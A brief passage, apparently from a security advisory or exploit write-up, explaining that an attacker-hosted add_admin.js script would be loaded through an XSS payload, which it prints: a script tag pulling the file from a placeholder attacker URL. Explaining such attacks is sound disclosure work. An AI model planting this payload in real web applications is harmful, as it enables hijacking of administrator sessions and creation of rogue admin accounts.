 The above add_admin.js script would be hosted on the attacker
machine, and used with an XSS payload with a payload string
similar to the following:
XSS Payload:
<script src=http://<attacker_URL>/add_admin.js></script>